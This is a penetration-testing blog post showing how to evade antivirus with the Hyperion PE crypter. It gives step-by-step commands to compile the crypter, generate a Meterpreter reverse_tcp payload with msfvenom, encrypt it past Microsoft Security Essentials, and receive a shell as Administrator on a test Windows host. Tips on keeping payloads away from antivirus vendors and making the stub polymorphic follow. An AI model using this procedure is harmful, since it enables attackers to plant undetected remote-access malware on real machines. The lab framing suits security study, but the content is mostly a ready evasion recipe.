I recently watched a presentation that rel1k gave at bSides Cleveland 2012, in which he revealed some of his top secret antivirus bypass techniques. He quickly explained and demonstrated Binary Droppers, Shellcodeexec, Powershell injection, modifying Metasploit payload templates, and PE crypters. This last one caught my attention, as I hadn’t heard of it before. The PE crypter that he demonstrated is called Hyperion, by nullsecurity. It works somewhat like a PE Packer, but instead of scrambling the payload and encapsulating it with explicit instructions on how to descramble it, the payload is encrypted and encapsulated with a weak 128-bit AES key, which is simply brute forced at the time of execution. Let’s try it out. Only the source files are made available, so we’ll have to compile it ourselves. Luckily, BackTrack provides the tools need to cross-compile executables.
root@bt:~# wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip
root@bt:~# unzip Hyperion-1.0.zip
root@bt:~# cd Hyperion-1.0
root@bt:~/Hyperion-1.0# wine /root/.wine/drive_c/MinGW/bin/g++.exe ./Src/Crypter/*.cpp -o crypter.exe
root@bt:~/Hyperion-1.0# ls -l *.exe
-rwxr-xr-x 1 root root 580396 2012-07-29 16:05 crypter.exe
Now that we have our Hyperion crypter executable. Let’s create a Metasploit payload.
root@bt:~/Hyperion-1.0# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=443 -f exe >payload.exe
root@bt:~/Hyperion-1.0# ls -l *.exe
-rwxr-xr-x 1 root root 580396 2012-07-29 16:05 crypter.exe
-rw-r--r-- 1 root root  73802 2012-07-29 16:13 payload.exe
Before we encrypt our payload, let’s see if Microsoft Security Essentials (MSE) detects anything.

As you can see, MSE detected our payload as “Trojan:Win32/Swrort.A”. That’s no good, but that’s what Hyperion is supposed to help us get around. So, let’s try encrypting our payload.
root@bt:~/Hyperion-1.0# wine crypter.exe payload.exe encrypted_payload.exe

Opening payload.exe
Copied file to memory: 0x115818
Found valid MZ signature
Found pointer to PE Header: 0xe8
Found valid PE signature
Found a PE32 file
Number of Data Directories: 16
Image Base: 0x400000

Found Section: .text
VSize: 0xa966, VAddress: 0x1000, RawSize: 0xb000, RawAddress: 0x1000

Found Section: .rdata
VSize: 0xfe6, VAddress: 0xc000, RawSize: 0x1000, RawAddress: 0xc000

Found Section: .data
VSize: 0x705c, VAddress: 0xd000, RawSize: 0x4000, RawAddress: 0xd000

Found Section: .rsrc
VSize: 0x7c8, VAddress: 0x15000, RawSize: 0x1000, RawAddress: 0x11000

Input file size + Checksum: 0x1204e
Rounded up to a multiple of key size: 0x12050
Generated Checksum: 0x5e921e
Generated Encryption Key: 0x2 0x3 0x0 0x3 0x0 0x3 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0

Written encrypted input file as fasm array to:
-> Src\FasmContainer32\infile.asm

Written input file's image base to:
-> Src\FasmContainer32\imagebase.asm

Written input file's image size to:
-> Src\FasmContainer32\sizeofimage.asm

Written keysize to:
-> Src\FasmContainer32\keysize.inc

Starting FASM with the following parameters:
Commandline: Fasm\FASM.EXE Src\FasmContainer32\main.asm encrypted_payload.exe
FASM Working Directory: Z:\root\Hyperion-1.0

Executing fasm.exe

root@bt:~/Hyperion-1.0# flat assembler  version 1.69.31  (1310719 kilobytes memory)
5 passes, 0.5 seconds, 92672 bytes.

root@bt:~/Hyperion-1.0# ls -l *.exe
-rwxr-xr-x 1 root root 580396 2012-07-29 16:05 crypter.exe
-rwxr-xr-x 1 root root  92672 2012-08-02 16:53 encrypted_payload.exe
-rw-r--r-- 1 root root  73802 2012-07-29 16:13 payload.exe
And if we copy our encrypted payload to our Windows host…

Ah, nothing to see here :-) Let’s see if it works.
msf  exploit(handler) > [*] Sending stage (752128 bytes) to 192.168.10.129
[*] Meterpreter session 1 opened (192.168.10.128:443 -> 192.168.10.129:1047) at 2012-08-02 17:17:53 -0400

msf  exploit(handler) > sessions

Active sessions
===============

  Id  Type                   Information                    Connection
  --  ----                   -----------                    ----------
  1   meterpreter x86/win32  VULNXP\Administrator @ VULNXP  192.168.10.128:443 -> 192.168.10.129:1047 (192.168.10.129)
Oh, you know that’s right!
You’ll notice that I didn’t upload this to VirusTotal to see how many anti-virus vendors detect our payload as malicious. It’s pretty well known now that this is one place anti-virus vendors go to find new payloads that they need to create signatures for detection. So, your best option for testing custom payloads is to simply install the version of anti-virus that you are trying to bypass.
Also, as rel1k stated in his presentation, the stub used to encapsulate the payload is static, so anti-virus vendors could easily create a signature for these payloads. He suggests modifying the source so that it is polymorphic. Alas, I have no idea how to do that right now, so maybe we will cover that in later post. Happy Crypting!